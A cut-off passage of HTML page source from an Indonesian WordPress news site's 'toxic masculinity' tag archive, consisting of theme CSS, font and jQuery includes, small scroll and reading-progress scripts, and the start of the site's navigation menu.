a:hover, .footer-top-area a:active { color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .rt-box-title-1 span { border-top-color: #eecc14; } .search-form .input.search-submit { background-color: #eecc14; border-color: #eecc14; } .search-form .input.search-submit a:hover { color: #eecc14; } .search-no-results .custom-search-input .btn{  background-color: #eecc14; } .widget ul li a:hover { color: #eecc14; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #eecc14; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #eecc14; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #eecc14; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eecc14; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #eecc14; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #eecc14; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #eecc14; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #eecc14; } .entry-content a {   color:#eecc14; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #eecc14; } #respond form .btn-send { background-color: #eecc14; border-color: #eecc14; } .blog-style-2 .readmore-btn:hover { background-color: #eecc14; color: #ffffff; } blockquote p:before{  color: #eecc14; } .sticky .blog-box {  border-bottom: 2px solid #eecc14; } .blog-box .blog-img-holder:after {  background: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #eecc14;  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #eecc14; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #eecc14; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #eecc14; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #eecc14; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #eecc14; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #eecc14; } .barta-button-1:hover { background: #eecc14; } .barta-button-2 { background: #eecc14; } .barta-button-2:hover { color: #eecc14; } .barta-primary-color { color: #eecc14; } .btn-read-more-h-b { border: 1px solid #eecc14; } .con-home-6 .btn-send-message { background: #eecc14; border: 2px solid #eecc14; } .con-home-6 .btn-send-message:hover, .dark-button:after, .btn-square-transparent:hover, .entry-content .btn-square-transparent.more:hover { background: #eecc14; } .dark-button:hover, .btn-square-transparent { border-color: #eecc14; } .btn-square-transparent { color: #eecc14; } .entry-content .btn-square-transparent.more { color: #eecc14; } .btn-slider-fill { background: #eecc14; border: 2px solid #eecc14 !important; } .dark-button:before {   background: #eecc14; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #eecc14; } .ui-cat-tag {   background: #eecc14; } .entry-footer .item-tags span {   border: 1px solid #eecc14;   background: #eecc14; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #eecc14; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #eecc14; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #eecc14; } .custom-search-input .btn {  background-color: #eecc14; } .search-no-results .custom-search-input .btn {  background-color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #eecc14; } .rt-blog-layout .entry-content h3 a:hover {  color: #eecc14; } .blog-box .blog-social li a:hover i {  color: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #eecc14; } .rt-contact-info ul li a:hover {  color: #eecc14; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #eecc14; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #eecc14; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #eecc14; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #eecc14; } } .contact-slider .input-form input[type="submit"] {   background: #eecc14; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(238, 204, 20,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#eecc14',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(238, 204, 20,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eecc14', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(238, 204, 20,0) 0%, rgba(238, 204, 20,0.8) 10%, rgba(238, 204, 20,1) 19%, rgba(238, 204, 20,1) 20%, rgba(238, 204, 20,1) 81%, rgba(238, 204, 20,0.8) 89%, rgba(238, 204, 20,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #eecc14; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #eecc14; } .woocommerce-message, .woocommerce-info { border-color: #eecc14; } .woocommerce .product-thumb-area .overlay { background-color: rgba(238, 204, 20, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #eecc14; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #eecc14; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #eecc14; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #eecc14 !important; border: 1px solid #eecc14 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #eecc14; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eecc14; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .bottomBorder {   border-bottom: 2px solid #eecc14; } blockquote { border-color: #eecc14; } .search-form input.search-field, #respond form textarea:focus { border-color: #eecc14; } .search-form input.search-submit, #respond form .btn-send { background-color: #eecc14; border: 2px solid #eecc14; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eecc14; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #eecc14; border: 1px solid #eecc14; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #eecc14!important;   background-color: #eecc14!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #eecc14!important; } .cat-holder:before {   border-top: 8px solid #eecc14; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #eecc14 !important; } .ticker-title {   background: #eecc14; } .ticker-title .boltu-right { border-top: 8px solid #eecc14; } .ticker-content a:hover { color: #eecc14 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #eecc14 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #eecc14 !important; color: #ffffff !important; border: 2px solid #eecc14; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #eecc14; background: #eecc14; } .entry-content .rt-text-with-btn a.light-box {   background: #eecc14; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #eecc14; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #eecc14;  color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-project-slider-one .sub-title { color: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(238, 204, 20, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(238, 204, 20, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #eecc14; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #eecc14; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #eecc14;   border: 2px solid #eecc14; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #eecc14; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(238, 204, 20, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #eecc14; } .rt-info-text .info-ghost-button a {  border: 2px solid #eecc14;  color: #eecc14; } .rt-info-text .info-ghost-button a:hover {  background: #eecc14;  border: 2px solid #eecc14; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #eecc14; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #eecc14; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #eecc14; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(238, 204, 20, 0.8); } .estimate-holder {  background: #eecc14; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #eecc14; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #eecc14; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(238, 204, 20, 0.8); } .btn-submit { background: #eecc14; } .title-bar50:after {  background: #eecc14; } .rt-text-with-btn h3 span {  color: #eecc14; } .rt-post-vc-section-5 .sub-title {  color: #eecc14; } .rt-price-table-box h3 {  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #eecc14;  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #eecc14; } .entry-content .rt-price-table-box1 .price-holder {  background: #eecc14; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #eecc14; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #eecc14; color: #eecc14; } .rt-vc-counter-4 .awards-box a { border-color: #eecc14; } .rt-vc-counter-4 .awards-box a i { background: #eecc14; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #eecc14; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #eecc14; }
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740736896' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740736898' type='text/css' media='all' />
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wartakema.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartakema.com/wp-json/wp/v2/tags/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartakema.com/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.8" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png" sizes="32x32" />
<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" />
<meta name="msapplication-TileImage" content="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x300.png" />
</head>
<body class="archive tag tag-toxic-masculinity tag-259 wp-embed-responsive wp-theme-barta ehf-template-barta ehf-stylesheet-barta header-style-1 no-sidebar right-sidebar  product-grid-view elementor-default elementor-kit-6">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li id="menu-item-4557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li id="menu-item-4559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-4562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li id="menu-item-5316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li id="menu-item-5311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li id="menu-item-5317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-1 col-xs-12">
							<div class="header-icon-area">
	<div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://wartakema.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
